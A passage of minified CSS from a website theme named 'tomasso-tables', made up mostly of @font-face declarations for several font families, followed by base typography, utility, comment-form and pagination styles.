Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLightItalic-C4LnuJU0.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLightItalic-BPhl0hsN.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-LightItalic-Cf6YL4pA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-LightItalic-2egbGCJ1.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BoldItalic-CVvGfu6a.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BoldItalic-DaxmGrfk.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLight-BZ7PyAta.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraLight-DsrDRbPX.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-MediumItalic-Bcywc0qa.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-MediumItalic-CKj7Dw1Q.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBold-DfoCQEyU.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBold-DWlBKXNC.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ThinItalic-B0MLhJGe.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ThinItalic-Bu-fdv04.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBoldItalic-Cb12PMOq.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-SemiBoldItalic-BLcCxL-A.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Thin-B_ZjFlKG.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Thin-BGz2VT5n.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Regular-uYPVJ0Lr.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Regular-C1tj7bmB.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BlackItalic-CVNEoccD.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BlackItalic-bnUpfP_I.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Black-ConBPUd9.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Black-C6jaX4fv.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Bold-BG5TkCzK.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Bold-DayIOaCQ.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBoldItalic-DvS_TI41.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBoldItalic-DzJ13J8n.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBold-C3gITS_Q.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraBold-CZe-5rP4.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BoldItalic-Bw8KXBKo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-BoldItalic-DKiT_NUV.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-LightItalic-Cemr_oRo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-LightItalic-BTFXb6EG.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Italic-DLwJ5TEf.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Italic-Bjw6h3JX.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLightItalic-DWJ9ZpSl.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLightItalic-hRTXFW6H.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLight-BlXAzlp0.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ExtraLight-CVYomJmk.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Light-azRrEld7.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Light-DGduF_Ki.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBold-OTqPsqKt.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBold-rmN9Uk3Q.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Thin-FvTQs5pM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Thin-BEzdY5Y9.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Medium-CvV8Tos4.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Medium-dztj76vP.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBoldItalic-CtjnTM-h.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-SemiBoldItalic-DP2a5gGj.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Regular-rHNM2l1n.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-Regular-CdtI4YXk.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ThinItalic-W3cp1cvo.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-ThinItalic-j01NT_lG.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:"Inter 24pt";src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-MediumItalic-U1_Nl3IO.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Inter24pt-MediumItalic-D7UUnHtu.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Black-clXjXfSA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Black-BO7K560s.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Bold-DF4h_Q2w.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Bold-DnKh8DSQ.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BlackItalic-Qz0JS2A1.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BlackItalic-CqNm2z7q.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BoldItalic-C9XyqrLM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-BoldItalic-o8cKte3k.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBold-B93rmr1S.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBold-CU0ZONIb.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBoldItalic-l-LFco9Q.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraBoldItalic-CicrI4ux.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLight-A9JMUqw5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLight-pBwBG8s6.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Italic-B1WGOC3z.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Italic-BtK8F_Lu.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLightItalic-xe2-CC7V.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ExtraLightItalic-q1H8DzLE.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-LightItalic-DuT1OIaH.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-LightItalic-DRXdmtEv.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Light-DYRrpNr5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Light-DOTXb5_U.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Medium-B6-dzLFu.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Medium-CL4UXkYl.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Regular-DMYleRvp.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Regular-DdqrFUOD.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-MediumItalic-dJacKWKX.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-MediumItalic-BZL1ZsRB.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ThinItalic-BukrjCmG.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-ThinItalic-DzbhYtFn.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Thin-vgDioe1j.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-Thin-DK5zC84I.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBoldItalic-Dp4GnhoM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBoldItalic-BkkqSAY5.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Montserrat;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBold-D4euUFMI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Montserrat-SemiBold-CdXTxVU8.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Black-BPiBDQmc.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Black-DUeSvY42.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BlackItalic-DoR_hCMW.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BlackItalic-D6NvZ2tD.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Bold-C3lRgmgb.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Bold-Kuzvmh30.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BoldItalic-im2xTPwI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-BoldItalic-Bim5hjjD.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBold-CG4RM-ep.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBold-cT6OanNS.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBoldItalic-BNlQiwsM.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-ExtraBoldItalic-D5Csz911.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Italic-DESy8UD9.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Italic-CXBMnh3i.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Medium-CPUh1k3g.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Medium-CD8-dUsn.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Regular-BZCsEwRi.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-Regular-zafD0ElX.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-MediumItalic-BUxb_ln8.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-MediumItalic-BqfFjZK-.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Yeseva One;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/YesevaOne-Regular-C8Zwd2l6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/YesevaOne-Regular-D0ugaol1.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBoldItalic-OeZrHOeP.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBoldItalic-XBNUMc9r.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Playfair Display;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBold-DJqssdoQ.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/PlayfairDisplay-SemiBold-zGyPPVXU.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBoldItalic-AaM4Yrkm.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBoldItalic-CVP-lpu0.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Bold-DRgElP8r.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Bold-DJ52MgIV.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Light-CgX-Lvd4.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Light-B-FdxZqW.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Medium-CK-EZkHK.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Medium-CHcwHMdn.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Italic-BQcvP9HW.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Italic-CtMVoCQ7.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Black-XIGXUBIe.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Black-BXPo0QNJ.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLight-DfwBpdtI.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLight-C4bi2Tgw.woff) format("woff");font-weight:200;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-LightItalic-dpSS1x_j.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-LightItalic-DjLQXYKG.woff) format("woff");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLightItalic-B3KH4dji.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraLightItalic-D0ex-ehf.woff) format("woff");font-weight:200;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BoldItalic-DQZQPx13.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BoldItalic-DxnKYohN.woff) format("woff");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BlackItalic-B2Y2uN-w.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-BlackItalic-BWUihnI-.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBold-DzJQ3o3G.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ExtraBold-C00SgfHV.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Regular-C5QNxoql.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Regular-BiTkZtF8.woff) format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Thin-BmOdARrr.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-Thin-iaKt6x3B.woff) format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBold-B_qaKbFD.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBold-DwoYp2nc.woff) format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBoldItalic-VGsnYSxl.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-SemiBoldItalic-DhCLoSFY.woff) format("woff");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-MediumItalic-9LU6UMGd.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-MediumItalic-xgEBxwCr.woff) format("woff");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Poppins;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ThinItalic-X41FUm-6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/Poppins-ThinItalic-BpkfCdDy.woff) format("woff");font-weight:100;font-style:italic;font-display:swap}html{scroll-behavior:smooth;font-size:62.5%}body{min-width:320px;font:var(--theme-font-weight) var(--theme-font-size)/var(--theme-line-height) var(--theme-font-family);color:var(--theme-color-primary)}a{color:inherit;text-decoration:none;transition:color var(--theme-transition-duration)}@media (hover:hover) and (pointer:fine){a:where(:hover,:focus-visible){text-decoration:underline}}a[href^=tel]{text-decoration:none}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{margin-bottom:calc(var(--theme-line-height) * .5em)}.h1:last-child,h1:last-child,.h2:last-child,h2:last-child,.h3:last-child,h3:last-child,.h4:last-child,h4:last-child,.h5:last-child,h5:last-child,.h6:last-child,h6:last-child{margin-bottom:0}.h1,h1{font-size:3.4rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h1,h1{font-size:2.9rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h1,h1{font-size:2.4rem}}.h2,h2{font-size:3rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h2,h2{font-size:2.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h2,h2{font-size:2.6rem}}.h3,h3{font-size:2.6rem;font-weight:400;font-family:var(--theme-font-family-serif)}@media (max-width:1023px){.h3,h3{font-size:2.3rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h3,h3{font-size:2rem}}.h4,h4{font-size:2.2rem}@media (max-width:1023px){.h4,h4{font-size:2rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h4,h4{font-size:1.8rem}}.h5,h5{font-size:1.8rem}@media (max-width:1023px){.h5,h5{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h5,h5{font-size:1.4rem}}.h6,h6{font-size:1.6rem}@media (max-width:1023px){.h6,h6{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h6,h6{font-size:1.2rem}}p,ul,ol,dl,hr,table,blockquote{margin-bottom:calc(var(--theme-line-height) * .5em)}p:last-child,ul:last-child,ol:last-child,dl:last-child,hr:last-child,table:last-child,blockquote:last-child{margin-bottom:0}.clear:after{content:"";line-height:0;display:table;clear:both}.sr-only,.gform_wrapper.gform_wrapper.gravity-theme .gfield-choice-input,.sr-only-focusable:not(:focus):not(:focus-within){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.image-fit{pointer-events:none;position:absolute;top:0;right:0;bottom:0;left:0}.image-fit img,.image-fit video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.notext{white-space:nowrap;text-indent:100%;text-shadow:none;overflow:hidden}[disabled],.disabled{cursor:default}[hidden],.hidden{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.hidden-xs{display:none!important}}@media (min-width:767.02px) and (max-width:1023px){.hidden-sm{display:none!important}}@media (min-width:1023.02px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1199.02px){.hidden-lg{display:none!important}}.comment-respond{width:100%;padding-top:3rem;border-top:1px solid #363636}.comment-respond h3{position:relative}.comment-respond small{position:absolute;top:0;right:0}.comment-respond label{display:inline-block;padding-bottom:.4rem}.comment-respond input[type=text],.comment-respond textarea{display:block;width:100%;padding:1rem;border:1px solid #ccc;background:#f7f7f7}.comment-respond textarea{height:10rem}.comment-respond input[type=text]:focus{background-color:#fff}.comment-respond input[type=text]::-moz-placeholder{color:#777}.comment-respond input[type=text]::placeholder{color:#777}.comment-respond .required{color:red}.comment-respond .comment-notes{padding-top:1.5rem}.comment-respond .form-submit input{display:block;width:16rem;height:4rem;border:0;font-size:1.4rem;font-weight:700;color:#fff;background:#363636;cursor:pointer;border-radius:4px}.comments{position:relative}.comments .children{position:relative;padding-left:7rem}.comments .children:before,.comments .children:after{content:"";position:absolute;display:block}.comments .children:before{top:3.3rem;left:2.3rem;width:3.2rem;height:2.7rem;border-left:8px solid #c3c3c3;border-bottom:8px solid #c3c3c3;border-radius:0 0 0 8px}.comments .children:after{top:-.5rem;left:.8rem;border:20px solid transparent;border-width:20px 19px;border-bottom-color:#c3c3c3}.comments .comment{position:relative;border-top:1px dashed #363636}.comments .avatar{position:absolute;top:2.8rem;left:0;width:4.8rem;height:4.8rem;border-radius:50%;border:1px solid #ccc}.comments .says{padding-left:.5rem}.comments .moderation-notice{display:inline-block;margin:.3rem 0 .8rem;color:#999}.comments .comment__entry{position:relative;padding:3rem 0 3rem 6.5rem}.comments .comment__text p:last-child{padding-bottom:0;margin-bottom:0}.comments .comment__meta{padding-bottom:1.2rem}.comments .comment__meta a{color:#363636}.comments .comment__reply{padding-top:1rem;text-align:right}.comments .comment__reply a{display:inline-block;padding:.5rem 1rem;background:#363636;color:#fff;border-radius:6px}@media (hover:hover) and (pointer:fine){.comments .comment__reply a:where(:hover,:focus-visible){text-decoration:none;opacity:.8}}.paging{width:100%;display:flex;justify-content:flex-end;align-items:center;padding:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging{flex-wrap:wrap}}.paging a{text-decoration:none}.paging ul{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;list-style:none;margin-inline:0;padding-inline:10px;margin-bottom:0}.paging ul li{margin-inline:.7rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li{margin-inline:.5rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li:first-child{margin-left:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.paging ul li:last-child{margin-right:0}}.paging ul li.paging__spacer,.paging ul a,.paging a.paging-prev,.paging a.paging-next{background-color:#f9f6f2;border:1px solid 